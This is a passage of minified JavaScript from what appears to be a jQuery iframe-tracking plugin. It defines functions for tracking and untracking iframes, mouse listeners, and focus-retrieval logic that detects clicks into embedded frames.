"+e.message+")")}}},track:function(r,t){t.target=r,e.iframeTracker.handlersList.push(t),e(r).bind("mouseover",{handler:t},e.iframeTracker.mouseoverListener).bind("mouseout",{handler:t},e.iframeTracker.mouseoutListener)},untrack:function(r){if("function"==typeof Array.prototype.filter){e(r).each(function(r){e(this).unbind("mouseover",e.iframeTracker.mouseoverListener).unbind("mouseout",e.iframeTracker.mouseoutListener)});var t=function(e){return null!==e};for(var i in this.handlersList){for(var o in this.handlersList[i].target)-1!==e.inArray(this.handlersList[i].target[o],r)&&(this.handlersList[i].target[o]=null);this.handlersList[i].target=this.handlersList[i].target.filter(t),0===this.handlersList[i].target.length&&(this.handlersList[i]=null)}this.handlersList=this.handlersList.filter(t)}else console.log("Your browser doesn't support Array filter, untrack disabled")},mouseoverListener:function(r){r.data.handler.over=!0,e.iframeTracker.retrieveFocus();try{r.data.handler.overCallback(this,r)}catch(e){}},mouseoutListener:function(r){r.data.handler.over=!1,e.iframeTracker.retrieveFocus();try{r.data.handler.outCallback(this,r)}catch(e){}},retrieveFocus:function(){document.activeElement&&"IFRAME"===document.activeElement.tagName&&(e.iframeTracker.focusRetriever.focus(),e.iframeTracker.focusRetrieved=!0)},windowLoseFocus:function(e){for(var r in this.handlersList)if(!0===this.handlersList[r].over)try{this.handlersList[r].blurCallback(e)}catch(e){}}},e(document).ready(function(){e.iframeTracker.init()})}(e)});;
